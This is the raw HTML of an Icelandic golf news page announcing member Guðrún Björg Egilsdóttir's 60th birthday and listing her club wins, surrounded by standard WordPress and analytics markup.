

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/
body_size: 11667
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023</title>
	<meta name="description" content="  Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023 Straumur athugasemda" href="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/180553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/" />
<link rel='shortlink' href='https://www.golf1.is/?p=180553' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023' />
<meta property='og:url' content='https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/' />
<meta property='og:description' content='Afmæliskylfingur dagsins er Guðrún Björg Egilsdóttir. Hún er fædd 12. apríl 1963 og á því 60 ára afmæli í dag!!! Guðrún Björg er í Golfklúbbnum Oddi. Afrek Guðrúnar Bjargar á golfsviðinu eru fjölmörg en hér skal staldrað við að nefna að hún varð í 1. sæti í punktakeppni á styrktarmóti Valdísar Þóru á Garðavelli, 6. júní 2009 og eins varð Guðrún Björg klúbbmeistari GO, 2007. Hér má komast á facebook síðu afmæliskylfingsin til þess að óska henni til hamingju með afmælið!  Guðrún Björg Egilsdóttir (Innilega til hamingju með merkisafmælið!!!) Aðrir frægir kylfingar sem eiga afmæli í dag eru: Kristjana Andrésdóttir, 12. apríl 1957 (66 ára);  Guðný Jónsdóttir, 12. apríl 1961 (62 ára) Donna Andrews, 12. april 1967 (56 ára);Evrópumótaröð karla; (ens.:   &lt;a href=&quot;https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2016/04/1-Gudrun.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2016/04/1-Gudrun.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023"/>
  <meta property="og:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Afmæliskylfingur dagsins er Guðrún Björg Egilsdóttir. Hún er fædd 12. apríl 1963 og á því 60 ára afmæli í dag!!! Guðrún Björg er í Golfklúbbnum Oddi. Afrek Guðrúnar Bjargar á golfsviðinu eru fjölmörg en hér skal staldrað við að nefna að hún varð í 1. sæti í punktakeppni á styrktarmóti Valdísar Þóru"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg"/>
  <meta property="article:published_time" content="2023-04-12T16:00:01+00:00"/>
  <meta property="article:modified_time" content="2023-04-13T05:58:01+00:00" />
  <meta property="og:updated_time" content="2023-04-13T05:58:01+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023"/>
  <meta itemprop="headline" content="Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023"/>
  <meta itemprop="description" content="Afmæliskylfingur dagsins er Guðrún Björg Egilsdóttir. Hún er fædd 12. apríl 1963 og á því 60 ára afmæli í dag!!! Guðrún Björg er í Golfklúbbnum Oddi. Afrek Guðrúnar Bjargar á golfsviðinu eru fjölmörg en hér skal staldrað við að nefna að hún varð í 1. sæti í punktakeppni á styrktarmóti Valdísar Þóru"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg"/>
  <meta itemprop="datePublished" content="2023-04-12"/>
  <meta itemprop="dateModified" content="2023-04-13T05:58:01+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023"/>
  <meta name="twitter:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-gudrun-bjorg-egilsdottir-12-april-2023/"/>
  <meta name="twitter:description" content="Afmæliskylfingur dagsins er Guðrún Björg Egilsdóttir. Hún er fædd 12. apríl 1963 og á því 60 ára afmæli í dag!!! Guðrún Björg er í Golfklúbbnum Oddi. Afrek Guðrúnar Bjargar á golfsviðinu eru fjölmörg en hér skal staldrað við að nefna að hún varð í 1. sæti í punktakeppni á styrktarmóti Valdísar Þóru"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-180553 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="417" height="480" src="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n.jpg 417w, https://www.golf1.is/wp-content/uploads/2019/04/429951_3087964633435_1093502362_3135918_27330658_n-260x300.jpg 260w" sizes="(max-width: 417px) 100vw, 417px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | apríl. 12. 2023 | 16:00</span>
					<h1>Afmæliskylfingur dagsins: Guðrún Björg Egilsdóttir – 12. apríl 2023</h1>
					
					<div class="detail_left">
<p>Afmæliskylfingur dagsins er <strong>Guðrún Björg Egilsdóttir</strong>. Hún er fædd 12. apríl 1963 og á því 60 ára afmæli í dag!!! Guðrún Björg er í Golfklúbbnum Oddi. Afrek Guðrúnar Bjargar á golfsviðinu eru fjölmörg en hér skal staldrað við að nefna að hún varð í 1. sæti í punktakeppni á styrktarmóti Valdísar Þóru á Garðavelli, 6. júní 2009 og eins varð Guðrún Björg klúbbmeistari GO, 2007.</p>
<p>Hér má komast á facebook síðu afmæliskylfingsin til þess að óska henni til hamingju með afmælið!</p>
<p><img decoding="async" class="alignnone size-full wp-image-124340" src="http://www.golf1.is/wp-content/uploads/2016/04/1-Gudrun.jpg" sizes="(max-width: 160px) 100vw, 160px" srcset="https://www.golf1.is/wp-content/uploads/2016/04/1-Gudrun.jpg 160w, https://www.golf1.is/wp-content/uploads/2016/04/1-Gudrun-150x150.jpg 150w" alt="1-Gudrun" width="160" height="160" /><br />
<strong><a href="https://www.facebook.com/gudrunegils?fref=ts">Guðrún Björg Egilsdóttir</a></strong> (Innilega til hamingju með merkisafmælið!!!)<br />
